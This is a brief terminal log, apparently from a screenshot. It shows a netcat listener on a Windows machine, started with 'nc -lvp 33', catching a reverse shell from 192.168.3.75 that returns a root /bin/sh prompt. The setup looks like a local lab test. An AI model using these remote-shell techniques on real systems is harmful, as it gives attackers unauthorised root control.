 D:\A\Cracerv7\data managem
Microsoft Windows [版本 10.0.22631.3593]
(c) Microsoft Corporation。保留所有权利。
D:\A\Cracerv7\data management\netcat\netcat-win32-1.12>nc -l
vp 33
listening on [any] 33 ...
connect to [192.168.3.75] from G00d [192.168.3.75] 5572
/bin/sh: 0: can't access tty; job control turned off
# ls
# whoami
root
#